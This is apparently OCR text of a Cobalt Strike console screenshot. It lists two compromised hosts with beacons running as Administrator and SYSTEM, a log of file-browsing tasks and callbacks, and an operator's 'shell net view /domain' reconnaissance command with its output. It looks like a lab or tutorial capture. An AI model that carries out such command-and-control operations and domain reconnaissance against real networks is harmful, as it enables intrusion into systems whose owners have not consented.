 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
47.99.144.62 192.168.1.127 1 Administrator * WEBSERVER artifact.exe 2348 x64 15ms Interactive
192.168.1.12 192.168.1.128 1 SYSTEM * XD rundll32.exe 644 x86 183ms Interactive
Event Log X Beacon 192.168.1.127@2348 X Targets X Credentials X Beacon 192.168.1.128@644 X
[11/14 20:37:35] [*] Tasked beacon to list files in C:\Users\Default\ (from File Browser)
[11/14 20:37:35] [+] host called home, sent: 34 bytes
[11/14 20:37:43] [*] Tasked beacon to list files in C:\Users\Default\Desktop\ (from File Browser)
[11/14 20:37:43] [+] host called home, sent: 42 bytes
[11/14 20:39:59] beacon> shell net view /domain
[11/14 20:39:59] [*] Tasked beacon to run: net view /domain
[11/14 20:39:59] [+] host called home, sent: 47 bytes
[11/14 20:40:02] [+] received output:
Domain
-------------------------------------------------------------------------------
XIAODI
命令成功完成。
[XD] - x64 | SYSTEM * | 644 - x86 | Parent 2348 last:183ms
beacon>